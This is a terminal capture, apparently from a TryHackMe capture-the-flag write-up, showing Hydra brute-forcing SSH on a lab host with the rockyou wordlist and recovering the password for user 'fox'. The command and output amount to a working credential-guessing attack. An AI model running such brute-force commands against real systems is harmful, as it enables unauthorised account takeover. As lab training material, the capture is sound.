 kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $ hydra -l fox -P /usr/share/wordlists/rockyou.txt ssh://10.10.41.240:1337
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-29 20:50:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.41.240:1337/
[1337][ssh] host: 10.10.41.240   login: fox   password: 1234567
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-29 20:51:03
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $